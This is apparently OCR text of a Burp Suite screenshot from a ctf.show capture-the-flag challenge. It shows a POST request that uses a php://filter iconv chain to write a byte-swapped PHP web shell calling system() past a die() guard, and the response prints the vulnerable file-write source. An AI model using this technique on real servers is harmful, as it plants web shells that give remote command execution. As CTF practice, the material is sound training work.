 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=
php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/
resource=a.php HTTP/1.1
2 Host:
9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ct
f.show
3 Content-Length: 37
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
8 Origin:
http://9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.chall
enge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
11 Referer:
http://9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.chall
enge.ctf.show/
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
14 Connection: close
15
16 contents=?<hp%20pystsme$(G_TE1[]1;)>?
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: yu22x
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-01 18:16:59
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|ro
{
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?
>".$contents);
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 6
Done 2,762 bytes | 1,061 millis